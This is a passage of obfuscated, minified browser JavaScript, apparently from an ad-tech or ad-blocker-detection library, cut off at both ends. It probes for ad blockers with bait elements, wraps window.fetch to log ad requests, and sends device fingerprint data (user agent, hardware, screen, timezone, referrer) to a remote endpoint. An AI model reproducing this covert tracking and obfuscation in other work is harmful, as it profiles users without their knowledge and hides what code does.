U[vB(0xd9a)]=T,U[vB(0xfeb)]=f,U[vB(0xff3)]=function(E,q){let F=null;return U(E,function(I,B,Z){const vn=a2o;if(q[vn(0xbc0)](this,I,B,Z))return F=I,T;}),F;},U[vB(0x4e8)]=function(E,q){let F=null;return U(E,{'reverse':!0x0,'enter'(I,B,Z){const vy=a2o;if(q[vy(0xbc0)](this,I,B,Z))return F=I,T;}}),F;},U[vB(0x817)]=function(E,q){const F=[];return U(E,function(I,B,Z){const vG=a2o;q[vG(0xbc0)](this,I,B,Z)&&F[vG(0x983)](I);}),F;},U;}}},o={};function W(x){const vH=a2o;var w=o[x];if(void 0x0!==w)return w[vH(0x733)];var S=o[x]={'exports':{}};return s[x](S,S[vH(0x733)],W),S[vH(0x733)];}W['d']=(x,w)=>{const vd=a2o;for(var S in w)W['o'](w,S)&&!W['o'](x,S)&&Object[vd(0x4f9)](x,S,{'enumerable':!0x0,'get':w[S]});},W['g']=(function(){const vV=a2o;if(vV(0xf4c)==typeof globalThis)return globalThis;try{return this||new Function(vV(0x8d2))();}catch(x){if(vV(0xf4c)==typeof window)return window;}}()),W['o']=(x,w)=>Object[vp(0x685)][vp(0x26a)][vp(0xbc0)](x,w),W['r']=x=>{const vt=vp;vt(0x73f)!=typeof Symbol&&Symbol[vt(0x6cd)]&&Object[vt(0x4f9)](x,Symbol[vt(0x6cd)],{'value':vt(0xd87)}),Object[vt(0x4f9)](x,vt(0x92d),{'value':!0x0});};var N={};((()=>{'use strict';const eN=vp;var s0=W(0x6f7),s1=W(0x23b5),s2=W(0x4c5),s3=W(0x18f7),s4=W(0x1d7d);async function s5(Wq,WF){const vL=a2o;try{const WI=vL(0x5ac)[vL(0x1f7)](Date[vL(0xe45)](),'_')[vL(0x1f7)](s3['A'][vL(0x7cb)](0x6,0xa));try{window[vL(0x25b)]=window[vL(0x25b)]||{},window[vL(0x25b)][vL(0x779)]=window[vL(0x25b)][vL(0x779)]||[],window[vL(0x25b)][vL(0x779)][vL(0x983)](()=>{const vu=vL;try{var WB,WZ,Wk,Wn,Wy;const WG=null===(WB=(WZ=window[vu(0x25b)])[vu(0x302)])||void 0x0===WB?void 0x0:WB[vu(0xbc0)](WZ);if(!WG)return;const WH=[];let Wd=null,WV=0x0;function Wp(Wg){const vg=vu;try{var WK,Wr;return{'divId':null==Wg||null===(WK=Wg[vg(0xa93)])||void 0x0===WK?void 0x0:WK[vg(0xbc0)](Wg),'path':null==Wg||null===(Wr=Wg[vg(0xf95)])||void 0x0===Wr?void 0x0:Wr[vg(0xbc0)](Wg)};}catch(N0){return;}}function WL(){const vK=vu;if(null!==Wd)return;const Wg=Date[vK(0xe45)](),WK=Math[vK(0x663)](0x0,0x7d0-(Wg-WV));Wd=window[vK(0x2f0)](async()=>{const vr=vK,Wr=WH[vr(0xff8)](0x0,WH[vr(0xcb1)]);if(Wd=null,Wr[vr(0xcb1)]){WV=Date[vr(0xe45)]();try{const N0=Wr[vr(0x76f)](N1=>{const e0=vr;var N2,N3,N4,N5,N6,N7,N8,N9,Ns;return{'run_id':WI,'domain':location[e0(0xbd7)],'url':location[e0(0xb79)],'timestamp':new Date()[e0(0xaa1)](),'is_adblock':WF,'event_type':N1[e0(0x48c)],'client_ts':N1['ts'],'slot_div_id':null===(N2=N1[e0(0x3c8)])||void 0x0===N2?void 0x0:N2[e0(0xb1e)],'slot_path':null===(N3=N1[e0(0x3c8)])||void 0x0===N3?void 0x0:N3[e0(0x9b4)],'is_empty':null!==(N4=N1[e0(0xe9e)])&&void 0x0!==N4?N4:null,'size':null!=N1[e0(0x45e)]?((()=>{const e1=e0;try{return JSON[e1(0xe4f)](N1[e1(0x45e)]);}catch(No){return String(N1[e1(0x45e)]);}})()):null,'line_item_id':null!==(N5=N1[e0(0x276)])&&void 0x0!==N5?N5:null,'creative_id':null!==(N6=N1[e0(0x74d)])&&void 0x0!==N6?N6:null,'advertiser_id':null!==(N7=N1[e0(0x584)])&&void 0x0!==N7?N7:null,'service_name':null!==(N8=N1[e0(0x360)])&&void 0x0!==N8?N8:null,'fetch_params':null!==(N9=N1[e0(0x35f)])&&void 0x0!==N9?N9:[],'gpt_fetch_slots':null!==(Ns=N1[e0(0x6c4)])&&void 0x0!==Ns?Ns:[]};});await s6(Wq,vr(0x780),N0);}catch(N1){}}},WK);}function Wu(Wg){const e2=vu;try{WH[e2(0x983)](Wg),WL();}catch(WK){}}if(WF){const Wg=window[vu(0x786)];window[vu(0x786)]=function(){const e3=vu;for(var WK=arguments[e3(0xcb1)],Wr=new Array(WK),N0=0x0;N0<WK;N0++)Wr[N0]=arguments[N0];const N1=(0x0,s0['Xz'])(Wr[0x0]);let N2=!0x1;try{if((0x0,s0['EW'])(N1[e3(0xb79)])){const N4=(0x0,s0['sH'])(N1[e3(0xb79)])[e3(0x87a)],N5=new URL(N4);N5&&e3(0x6b1)===N5[e3(0x615)]&&(N2=!0x0);}else N2=e3(0x6b1)===N1[e3(0x615)];}catch(N6){s4['A'][e3(0x47a)](e3(0x730),N1);}if(!N2)return Wg[e3(0xb02)](this,Wr);const N3=(N7,N8)=>{const e4=e3;try{const N9=N7[e4(0xc78)](',')[e4(0x76f)](NN=>NN[e4(0x992)]()),Ns=N8[e4(0xc78)](',')[e4(0x76f)](NN=>NN[e4(0x992)]()),No=NN=>NN[e4(0xc78)]('/')[e4(0xa00)](0x1)[e4(0x76f)](Nx=>parseInt(Nx,0xa)),NW=NN=>'/'+NN[e4(0x76f)](Nx=>Nx<0x0||Nx>=N9[e4(0xcb1)]?'':N9[Nx])[e4(0x508)]('/')[e4(0x28b)](':',',');return Ns[e4(0x76f)](No)[e4(0x76f)](NW);}catch(NN){return[];}};return Wg[e3(0xb02)](this,Wr)[e3(0x412)](N7=>(N7[e3(0x6be)]()[e3(0xfb8)]()[e3(0x412)](N8=>{const e5=e3;var N9,Ns;Wu({'event_type':e5(0x567),'ts':new Date()[e5(0xaa1)](),'fetchParams':[{'key':e5(0xbb3),'value':N1[e5(0x80c)]()},{'key':e5(0x889),'value':(0x0,s0['EW'])(N1[e5(0xb79)])?(0x0,s0['sH'])(N1[e5(0xb79)])[e5(0x87a)]:N1[e5(0x80c)]()},{'key':e5(0x64e),'value':N7[e5(0x64e)][e5(0x80c)]()},{'key':e5(0x1018),'value':N8[e5(0xa00)](0x0,0x3e8)}],'gptFetchSlots':N3(null!==(N9=N1[e5(0xbea)][e5(0xd08)](e5(0x493)))&&void 0x0!==N9?N9:'',null!==(Ns=N1[e5(0xbea)][e5(0xd08)](e5(0xeeb)))&&void 0x0!==Ns?Ns:'')});}),N7),N7=>{const e6=e3;var N8,N9;return Wu({'event_type':e6(0x567),'ts':new Date()[e6(0xaa1)](),'fetchParams':[{'key':e6(0xbb3),'value':N1[e6(0x80c)]()},{'key':e6(0x889),'value':(0x0,s0['EW'])(N1[e6(0xb79)])?(0x0,s0['sH'])(N1[e6(0xb79)])[e6(0x87a)]:N1[e6(0x80c)]()},{'key':e6(0x64e),'value':e6(0x47a)},{'key':e6(0x47a),'value':N7[e6(0x80c)]()}],'gptFetchSlots':N3(null!==(N8=N1[e6(0xbea)][e6(0xd08)](e6(0x493)))&&void 0x0!==N8?N8:'',null!==(N9=N1[e6(0xbea)][e6(0xd08)](e6(0xeeb)))&&void 0x0!==N9?N9:'')}),Promise[e6(0x2c1)](N7);});};}null===(Wk=WG[vu(0xe8a)])||void 0x0===Wk||Wk[vu(0xbc0)](WG,vu(0xc0a),WK=>{const e7=vu;try{Wu({'event_type':e7(0xc0a),'ts':new Date()[e7(0xaa1)](),'slot':Wp(null==WK?void 0x0:WK[e7(0x3c8)]),'size':null==WK?void 0x0:WK[e7(0x45e)],'serviceName':null==WK?void 0x0:WK[e7(0x360)]});}catch(Wr){}}),null===(Wn=WG[vu(0xe8a)])||void 0x0===Wn||Wn[vu(0xbc0)](WG,vu(0x79c),WK=>{const e8=vu;try{Wu({'event_type':e8(0x79c),'ts':new Date()[e8(0xaa1)](),'slot':Wp(null==WK?void 0x0:WK[e8(0x3c8)]),'size':null==WK?void 0x0:WK[e8(0x45e)],'lineItemId':null==WK?void 0x0:WK[e8(0x276)],'advertiserId':null==WK?void 0x0:WK[e8(0x584)],'creativeId':null==WK?void 0x0:WK[e8(0x74d)],'serviceName':null==WK?void 0x0:WK[e8(0x360)]});}catch(Wr){}}),null===(Wy=WG[vu(0xe8a)])||void 0x0===Wy||Wy[vu(0xbc0)](WG,vu(0x2a9),WK=>{const e9=vu;try{Wu({'event_type':e9(0x2a9),'ts':new Date()[e9(0xaa1)](),'slot':Wp(null==WK?void 0x0:WK[e9(0x3c8)]),'isEmpty':null==WK?void 0x0:WK[e9(0xe9e)],'size':null==WK?void 0x0:WK[e9(0x45e)],'lineItemId':null==WK?void 0x0:WK[e9(0x276)],'creativeId':null==WK?void 0x0:WK[e9(0x74d)],'serviceName':null==WK?void 0x0:WK[e9(0x360)]});}catch(Wr){}});}catch(WK){}});}catch(WB){}((async()=>{const es=vL;await s6(Wq,es(0x6d5),{'run_id':WI,'type':es(0x4cc),'domain':location[es(0xbd7)],'timestamp':new Date()[es(0xaa1)](),'url':location[es(0xb79)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':WF,'client':s7(),'admiral':[]});})());}catch(WZ){s4['A'][vL(0x9d1)](vL(0x5f6),WZ);}}async function s6(Wq,WF,WI){const eo=a2o;try{const WB=s1['A'][eo(0xa33)]+eo(0xd53)[eo(0x1f7)](WF),WZ=(0x0,s0['Wq'])({'protectUrlContext':Wq,'url':WB,'kind':s0['MN'][eo(0xa30)],'endpoint':s1['A'][eo(0xa33)]});await fetch(WZ,{'method':eo(0xf35),'headers':{'Content-Type':eo(0x3f0)},'body':JSON[eo(0xe4f)](WI),'keepalive':!0x0});}catch(Wk){}}function s7(){const eW=a2o;try{const Wq=window[eW(0xcde)],WF=navigator;return{'user_agent':navigator[eW(0x3fd)],'language':navigator[eW(0xfec)],'languages':navigator[eW(0xcf2)],'platform':navigator[eW(0xcaa)],'hardware_concurrency':null==WF?void 0x0:WF[eW(0xca9)],'device_memory':null==WF?void 0x0:WF[eW(0x233)],'screen':{'width':screen[eW(0x71a)],'height':screen[eW(0x1030)],'pixel_ratio':window[eW(0xde9)]},'viewport':Wq?{'width':Wq[eW(0x71a)],'height':Wq[eW(0x1030)],'scale':Wq[eW(0xa3f)]}:void 0x0,'timezone':Intl[eW(0x4c5)]()[eW(0x42e)]()[eW(0xef3)],'url':location[eW(0xb79)],'referrer':document[eW(0xd19)]};}catch(WI){return{'user_agent':navigator[eW(0x3fd)]};}}var s8=W(0x1fae),s9=W(0x261a);const ss=Wq=>s9['A'][eN(0xd08)]()[eN(0x67b)][eN(0xbc0)](Wq[eN(0x9db)](),/\-[a-z]/g,WF=>WF[0x1][eN(0xaa4)]()),so=Wq=>s9['A'][eN(0xd08)]()[eN(0x67b)][eN(0xbc0)](Wq,/[A-Z]/g,WF=>'-'[eN(0x1f7)](WF[eN(0x9db)]()));var sW=W(0x2125),sN=W(0x14a1),sx=W(0x1974);class sw{static[eN(0xeae)](Wq){const ex=eN;return!!(Wq&&Wq instanceof Element)&&ex(0x704)===window[ex(0xa59)](Wq)[ex(0x51e)];}static[eN(0x4ff)](Wq){const ew=eN;return!!(Wq&&Wq instanceof Element)&&ew(0xac7)===window[ew(0xa59)](Wq)[ew(0x6f1)];}static[eN(0x40f)](Wq){const eS=eN;if(!(Wq&&Wq instanceof Element))return!0x1;let WF=!0x1;const WI=s9['A'][eS(0xd08)](window)[eS(0x1fb)][eS(0xd08)][eS(0xbc0)](Wq)[eS(0x51e)],WB=window[eS(0xa59)](Wq);return eS(0x704)===WB[eS(0x51e)]&&(s9['A'][eS(0xd08)](window)[eS(0x1fb)][eS(0xd08)][eS(0xbc0)](Wq)[eS(0x51e)]=eS(0xcf4),eS(0x704)===WB[eS(0x51e)]&&(WF=!0x0)),''===WI?s9['A'][eS(0xd08)](window)[eS(0x1fb)][eS(0xd08)][eS(0xbc0)](Wq)[eS(0xbe9)](eS(0x51e)):s9['A'][eS(0xd08)](window)[eS(0x1fb)][eS(0xd08)][eS(0xbc0)](Wq)[eS(0x51e)]=WI,WF;}static[eN(0x873)](Wq){const eO=eN;let WF=Wq[eO(0xd61)];for(;WF;){if(this[eO(0xeae)](WF))return!0x0;WF=WF[eO(0xd61)];}return!0x1;}static async[eN(0xcd5)](Wq){const eY=eN;return Wq instanceof HTMLIFrameElement?await this[eY(0x83a)](Wq):Wq instanceof Element&&this[eY(0xa2d)](Wq);}static async[eN(0x83a)](Wq){const eM=eN,WF=new sS(Wq);return await WF[eM(0xbe6)]();}static[eN(0xa2d)](Wq){const eX=eN;if(!Wq||!document[eX(0xcd4)](Wq))return!0x1;if(this[eX(0x40f)](Wq))return s4['A'][eX(0x9d1)](eX(0x410)),!0x1;const WF=Wq[eX(0x46d)]();return!(WF['x']+window[eX(0x475)]+WF[eX(0x71a)]<-0x1f4&&(s4['A'][eX(0x9d1)](eX(0x60b)),s4['A'][eX(0x9d1)](eX(0x60f)[eX(0x1f7)](WF['x'],eX(0xb43))[eX(0x1f7)](WF['y'],eX(0xb01))[eX(0x1f7)](window[eX(0x475)],eX(0xe7d))[eX(0x1f7)](window[eX(0xe20)],eX(0xd66))[eX(0x1f7)](WF[eX(0x71a)],eX(0xa90))[eX(0x1f7)](WF[eX(0x1030)])),0x1));}static[eN(0xd64)](Wq){const ei=eN;return(function(){const eC=a2o,WF=window[eC(0xa59)](Wq);return eC(0xd6f)===Wq[eC(0xbbd)][eC(0x9db)]()||!(eC(0xe7e)!==Wq[eC(0xbbd)][eC(0x9db)]()||!(Wq[eC(0xf67)]||WF[eC(0xde8)]&&eC(0x704)!==WF[eC(0xde8)]))||!(eC(0xeb1)!==Wq[eC(0xbbd)][eC(0x9db)]()||!WF[eC(0xde8)]||eC(0x704)===WF[eC(0xde8)])||'a'===Wq[eC(0xbbd)][eC(0x9db)]();}())&&this[ei(0xbe6)](Wq);}static[eN(0xbe6)](Wq){const ez=eN,WF=window[ez(0xa59)](Wq);if(ez(0x704)===WF[ez(0x51e)])return!0x1;if(ez(0x1025)!==WF[ez(0x6f1)])return!0x1;if(parseFloat(WF[ez(0x5c0)])<0.2)return!0x1;if(Wq[ez(0xe1d)]<0xa||Wq[ez(0xee2)]<0xa)return!0x1;let WI=Wq[ez(0xd4d)];for(;WI;){if(this[ez(0x40f)](WI))return!0x1;WI=WI[ez(0xd4d)];}return!0x0;}static async[eN(0xe84)](Wq){const eR=eN;for(const WI of Array[eR(0x865)](Wq[eR(0x9d7)](eR(0xe7e))))if(sw[eR(0xd64)](WI))return!0x0;for(const WB of Array[eR(0x865)](Wq[eR(0x9d7)](eR(0xd6f))))if(sw[eR(0xd64)](WB))return!0x0;for(const WZ of Array[eR(0x865)](Wq[eR(0x9d7)](eR(0xeb1))))if(sw[eR(0xd64)](WZ))return!0x0;for(const Wk of Array[eR(0x865)](Wq[eR(0x9d7)]('a')))if(sw[eR(0xd64)](Wk))return!0x0;const WF=[];for(const Wn of Array[eR(0x865)](Wq[eR(0x9d7)](eR(0xfa6)))){const Wy=new sS(Wn);WF[eR(0x983)](Wy[eR(0xbe6)]());}return(await Promise[eR(0xc52)](WF))[eR(0xc82)](WG=>!0x0===WG);}static[eN(0x530)](Wq){const eQ=eN;sS[eQ(0xaab)](Wq);}}class sS{constructor(Wq){const eJ=eN;this[eJ(0xfa6)]=Wq,(0x0,sW['A'])(this,eJ(0xcb3),void 0x0),(0x0,sW['A'])(this,eJ(0xdab),!0x1),(0x0,sW['A'])(this,eJ(0x2ce),0x0);}[eN(0xbe6)](){return(0x0,sx['c'])(Wq=>{const ev=a2o;if(!sw[ev(0xbe6)](this[ev(0xfa6)]))return Wq(!0x1);this[ev(0x2ce)]&&window[ev(0x611)](this[ev(0x2ce)]),this[ev(0x2ce)]=s9['A'][ev(0xd08)](window)[ev(0xd92)][ev(0xbc0)](window,()=>{const ee=ev;if(this[ee(0xdab)])return void window[ee(0x611)](this[ee(0x2ce)]);if(!this[ee(0xfa6)]||!s9['A'][ee(0xd08)]()[ee(0x8e7)][ee(0xd08)][ee(0xbc0)](this[ee(0xfa6)]))return window[ee(0x611)](this[ee(0x2ce)]),Wq(!0x1);this[ee(0xcb3)]=new MessageChannel(),this[ee(0xcb3)][ee(0x264)][ee(0x85d)]=WI=>{const em=ee,WB=s9['A'][em(0xd08)]()[em(0xb83)][em(0xd08)][em(0xbc0)](WI);if(em(0xc35)==typeof WB&&(0x0,sN['_'])(WB)){this[em(0xdab)]=!0x0;const WZ=(0x0,sN['ks'])(WB);WZ===sS[em(0xe09)]?Wq(!0x0):WZ===sS[em(0xbce)]&&Wq(!0x1);}};const WF=(0x0,sN['md'])(sS[ee(0xc87)]);s9['A'][ee(0xd08)]()[ee(0x8e7)][ee(0xd08)][ee(0xbc0)](this[ee(0xfa6)])[ee(0x333)](WF,'*',[this[ee(0xcb3)][ee(0x9b3)]]);},0xc8),s9['A'][ev(0xd08)](window)[ev(0x98a)][ev(0xbc0)](window,()=>{const ec=ev;this[ec(0xdab)]||(window[ec(0x611)](this[ec(0x2ce)]),Wq(!0x1));},0xbb8);});}[eN(0xdcf)](){const ej=eN;this[ej(0x2ce)]&&window[ej(0x611)](this[ej(0x2ce)]),this[ej(0xcb3)][ej(0x264)][ej(0x85d)]=null,this[ej(0xcb3)][ej(0x9b3)][ej(0x85d)]=null;}static[eN(0xaab)](Wq){const eD=eN;s9['A'][eD(0xd08)](Wq)[eD(0x51f)][eD(0xbc0)](Wq,eD(0xc96),async WF=>{const el=eD,WI=s9['A'][el(0xd08)]()[el(0xb83)][el(0xd08)][el(0xbc0)](WF);if(el(0xc35)!=typeof WI||!(0x0,sN['_'])(WI))return;const WB=(0x0,sN['ks'])(WI);if(WB!==this[el(0xc87)]&&WB!==this[el(0xd84)])return;const WZ=WF[el(0x7ec)][0x0];WZ[el(0x333)]((0x0,sN['md'])(sS[el(0x691)]));const Wk=await sw[el(0xe84)](Wq[el(0x860)])?sS[el(0xe09)]:sS[el(0xbce)];WZ[el(0x333)]((0x0,sN['md'])(Wk));});}}(0x0,sW['A'])(sS,eN(0xc87),eN(0x68d)),(0x0,sW['A'])(sS,eN(0xd84),eN(0xaf7)),(0x0,sW['A'])(sS,eN(0x691),eN(0xd8e)),(0x0,sW['A'])(sS,eN(0xe09),eN(0xa9d)),(0x0,sW['A'])(sS,eN(0xbce),eN(0x971));var sO=W(0x190b),sY=W(0x758),sM=W(0xff7),sX=W(0x215e),sC=W(0x1ce9);const si=async Wq=>(0x0,sx['c'])(WF=>setTimeout(WF,Wq));function sz(Wq){const eh=eN,WF=eh(0xf4a)[eh(0x1f7)](Wq,'\x27'),WI=/^\s*([a-z-]*)(.*)$/i[eh(0xa38)](Wq);if(!WI)throw new Error(WF);const WB=WI[0x1]||void 0x0,WZ=[],Wk=/([.:#][\w-]+|\[.+?\])/gi;let Wn=null;for(;null!==(Wn=Wk[eh(0xa38)](WI[0x2]));){const WH=Wn[0x0];switch(WH[0x0]){case'.':WZ[eh(0x983)]({'name':eh(0xc9b),'value':WH[eh(0xa00)](0x1)});break;case'#':WZ[eh(0x983)]({'name':'id','value':WH[eh(0xa00)](0x1)});break;case'[':{const Wd=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[eh(0xa38)](WH);if(!Wd)return;var Wy,WG;WZ[eh(0x983)]({'name':Wd[0x1],'value':null!==(Wy=null!==(WG=Wd[0x4])&&void 0x0!==WG?WG:Wd[0x5])&&void 0x0!==Wy?Wy:''});break;}default:return;}}return{'tag':WB,'attributes':WZ};}const sR={'randomUUID':eN(0x73f)!=typeof crypto&&crypto[eN(0xf6b)]&&crypto[eN(0xf6b)][eN(0x3c5)](crypto)};let sQ;const sJ=new Uint8Array(0x10);function sv(){const eT=eN;if(!sQ){if(eT(0x73f)==typeof crypto||!crypto[eT(0xedd)])throw new Error(eT(0x916));sQ=crypto[eT(0xedd)][eT(0x3c5)](crypto);}return sQ(sJ);}const sm=[];for(let Wq=0x0;Wq<0x100;++Wq)sm[eN(0x983)]((Wq+0x100)[eN(0x80c)](0x10)[eN(0xa00)](0x1));const sc=function(WF,WI,WB){const ef=eN;if(sR[ef(0xf6b)]&&!WI&&!WF)return sR[ef(0xf6b)]();const WZ=(WF=WF||{})[ef(0x4fa)]||(WF[ef(0x57e)]||sv)();if(WZ[0x6]=0xf&WZ[0x6]|0x40,WZ[0x8]=0x3f&WZ[0x8]|0x80,WI){WB=WB||0x0;for(let Wk=0x0;Wk<0x10;++Wk)WI[WB+Wk]=WZ[Wk];return WI;}return function(Wn,Wy=0x0){const eP=ef;return(sm[Wn[Wy+0x0]]+sm[Wn[Wy+0x1]]+sm[Wn[Wy+0x2]]+sm[Wn[Wy+0x3]]+'-'+sm[Wn[Wy+0x4]]+sm[Wn[Wy+0x5]]+'-'+sm[Wn[Wy+0x6]]+sm[Wn[Wy+0x7]]+'-'+sm[Wn[Wy+0x8]]+sm[Wn[Wy+0x9]]+'-'+sm[Wn[Wy+0xa]]+sm[Wn[Wy+0xb]]+sm[Wn[Wy+0xc]]+sm[Wn[Wy+0xd]]+sm[Wn[Wy+0xe]]+sm[Wn[Wy+0xf]])[eP(0x9db)]();}(WZ);},sj=WF=>{const eb=eN;if(Object[eb(0x3b0)])return Object[eb(0x3b0)](WF);{const WI={};return WF[eb(0x556)]((WB,WZ)=>WI[WZ]=WB),WI;}};var sD=W(0x848);let sl=!0x1,sh=[],sT=!0x0,sf=0x1,sP='';function sb(){const ea=eN;if(sP)return sP;try{sP=document[ea(0xa1a)][ea(0xe93)](ea(0x88d))||ea(0x704);}catch(WF){}return sP;}let sa='',sU=!0x1;async function sA(WF,WI,WB,WZ){const eF=eN;var Wk;if(sT&&WI&&async function(Wn){const eq=a2o,Wy=await async function(WG){const eE=a2o;await(0x0,sx['c'])(async Wu=>{const eU=a2o;for(document[eU(0x1018)]&&Wu();!document[eU(0x1018)];)await si(0x64);Wu();});const WH=await async function(Wu){const eA=a2o,Wg=(0x0,s0['Wq'])({'protectUrlContext':'v7'===Wu[eA(0x589)]||'v8'===Wu[eA(0x589)]?{'version':Wu[eA(0x589)],'originalHostname':Wu[eA(0xa9e)],'bidder':void 0x0,'randomize':!0x0}:Wu,'url':''[eA(0x1f7)](s1['A'][eA(0xa33)],eA(0x65e)),'endpoint':s1['A'][eA(0xa33)]}),WK=await fetch(Wg);if(0xc8!==WK[eA(0x64e)])return[];const Wr=await WK[eA(0xfb8)](),N0=sO['A'][eA(0x968)](Wr);return JSON[eA(0x8f2)](N0);}(WG),Wd=[],WV=document[eE(0x6f7)](eE(0xeb1));WV[eE(0x1022)][eE(0x7f9)](eE(0x51e),eE(0x704));const Wp=[];for(const Wu of WH){const Wg=Wu[eE(0x9f9)][eE(0x76f)](sz)[eE(0x631)](Wr=>void 0x0!==Wr),WK=[];for(const Wr of Wg){var WL;const N0=null!==(WL=Wr[eE(0x60d)])&&void 0x0!==WL?WL:eE(0xeb1),N1=document[eE(0x6f7)](N0);for(const N3 of Wr[eE(0x519)])N1[eE(0x6b9)](N3[eE(0x338)],N3[eE(0x7a6)]);N1[eE(0x1022)][eE(0x7f9)](eE(0x51e),eE(0xcf4)),N1[eE(0x1022)][eE(0x7f9)](eE(0x6f1),eE(0x1025));const N2=document[eE(0x6f7)](eE(0xeb1));N2[eE(0xcb7)](N1),WV[eE(0xcb7)](N2),WK[eE(0x983)]({'element':N1,'selector':Wr,'blocked':!0x1});}Wp[eE(0x983)]({'id':Wu['id'],'probes':WK});}document[eE(0x1018)][eE(0xcb7)](WV),await si(0xa);for(const {id:N4,probes:N5}of Wp){for(const N6 of N5)eE(0x704)===window[eE(0xa59)](N6[eE(0x551)])[eE(0x51e)]&&(N6[eE(0x6af)]=!0x0);N5[eE(0x631)](N7=>N7[eE(0x6af)])[eE(0xcb1)]/N5[eE(0xcb1)]>=0.6&&Wd[eE(0x983)](N4);}return WV[eE(0x666)](),Wd;}(Wn);sF(Wn,eq(0x2eb),new Map([[eq(0xbf0),Wy[eq(0x508)](',')]])),await sZ(Wn);}(WF),sF(WF,eF(0x378),new Map([[eF(0x46e),s1['A'][eF(0xe72)]],[eF(0xbd2),WI?eF(0x35a):eF(0xbf8)],[eF(0xd85),WB?eF(0x35a):eF(0xbf8)],[eF(0xd36),null!==(Wk=s2['A'][eF(0xd08)](eF(0xd36)))&&void 0x0!==Wk?Wk:''],[eF(0x3c6),window[eF(0x482)]?eF(0x35a):eF(0xbf8)],[eF(0x900),WI?String((0x0,sM['Ki'])()):eF(0x802)]])),await sZ(WF),WZ&&!sU){sU=!0x0;const Wn=window[eF(0x8ca)][eF(0x680)][eF(0x8d9)](eF(0xccd))||window[eF(0x8ca)][eF(0x680)][eF(0x8d9)](eF(0xd17));let Wy=sE(Wn);window[eF(0x331)](()=>{const WG=sE(Wn);Wy!==WG&&(Wy=WG,sA(WF,WI,WB,WZ));},0x64);}}function sE(WF){const eI=eN,WI=window[eI(0x8ca)][eI(0xb79)][eI(0xc78)]('#')[0x0];return WF?WI[eI(0xc78)]('?')[0x0]:WI;}async function sq(WF,WI){const eB=eN;sF(WF,eB(0x928),new Map([[eB(0x46e),s1['A'][eB(0xe72)]],...WI]));}function sF(WF,WI,WB){const eZ=eN;sy(WB);const WZ=sb();if(WZ&&WB[eZ(0xeb9)](eZ(0x88d),WZ),s4['A'][eZ(0x9d1)](eZ(0xa67)[eZ(0x1f7)](WI,')'),sj(WB)),sC['A'][eZ(0x1027)]())return sI(WI,WB);sB(WF,WI,WB);}const sI=(WF,WI)=>{const ek=eN;let WB=window;for(;WB!==WB[ek(0x58e)][ek(0x5cf)];)WB=WB[ek(0x58e)][ek(0x5cf)],WB[ek(0x333)]({'as_key':ek(0xa0a),'event':WF,'params':WI},'*');},sB=(WF,WI,WB)=>{const en=eN;var WZ;WB[en(0xeb9)](en(0x21a),sf[en(0x80c)]()),sh[en(0x983)]({'name':WI,'params':sj(WB)}),sl||(sl=!0x0,WZ=async()=>{sl=!0x1,await sZ(WF);},s9['A'][en(0xd08)](window)[en(0x203)]?s9['A'][en(0xd08)](window)[en(0x203)][en(0xbc0)](window,WZ):s9['A'][en(0xd08)](window)[en(0x98a)][en(0xbc0)](window,WZ,0x64));};async function sZ(WF){const ey=eN,WI=sh;if(sh=[],0x0===WI[ey(0xcb1)])return;if(s1['A'][ey(0x9d1)])return;if(!sT)return;const WB=await(0x0,sD['C8'])(WF,s1['A'][ey(0xa33)])?(0x0,sD['XV'])(s1['A'][ey(0xa33)],0x0):s1['A'][ey(0xa33)],WZ=WB+ey(0x1064)[ey(0x1f7)](location[ey(0xbd7)]),Wk=sO['A'][ey(0xbb6)](JSON[ey(0xe4f)](WI));await sY['G'][ey(0xf1f)](ey(0xf35),(0x0,s0['Wq'])({'protectUrlContext':'v7'===WF[ey(0x589)]||'v8'===WF[ey(0x589)]?{'version':WF[ey(0x589)],'originalHostname':WF[ey(0xa9e)],'bidder':void 0x0,'randomize':!0x0}:WF,'url':WZ,'endpoint':WB}),Wk);}async function sk(WF,WI,WB){const eG=eN;let WZ=arguments[eG(0xcb1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;WB[eG(0xeb9)](eG(0x21a),WZ[eG(0x80c)]()),sy(WB),s4['A'][eG(0x9d1)](eG(0xa67)[eG(0x1f7)](WI,')'),sj(WB));const Wk=s1['A'][eG(0xa33)]+eG(0x1064)[eG(0x1f7)](location[eG(0xbd7)]),Wn=sO['A'][eG(0xbb6)](JSON[eG(0xe4f)]([{'name':WI,'params':sj(WB)}]));await sY['G'][eG(0xf1f)](eG(0xf35),(0x0,s0['Wq'])({'protectUrlContext':'v7'===WF[eG(0x589)]||'v8'===WF[eG(0x589)]?{'version':WF[eG(0x589)],'originalHostname':WF[eG(0xa9e)],'bidder':void 0x0,'randomize':!0x0}:WF,'url':Wk,'endpoint':s1['A'][eG(0xa33)]}),Wn);}function sn(WF){const eH=eN;sT=Math[eH(0x4fa)]()<WF,sf=WF;}function sy(WF){const ed=eN;WF[ed(0xeb9)](ed(0xbb3),location[ed(0xb79)]),WF[ed(0xeb9)](ed(0x6f8),s1['A'][ed(0x589)]),WF[ed(0xeb9)](ed(0x39e),sX['A'][ed(0xa0e)]()[ed(0x80c)]()),WF[ed(0xeb9)](ed(0xf0b),(0x0,sM['FA'])()),WF[ed(0xeb9)](ed(0x946),(function(){const eV=ed,WI=eV(0x946);try{let WB=sessionStorage[eV(0x105b)](WI);return WB||(WB=sc(),sessionStorage[eV(0x885)](WI,WB)),WB;}catch(WZ){return'';}}())),WF[ed(0xeb9)](ed(0x464),sa||(sa=sc(),sa)),WF[ed(0xeb9)](ed(0x5e0),Math[ed(0x22c)](performance[ed(0xe45)]())[ed(0x80c)]());}function sG(WF,WI,WB,WZ){const ep=eN;WF[ep(0x333)]({'type':WI,'name':WB,'data':WZ},'*');}const 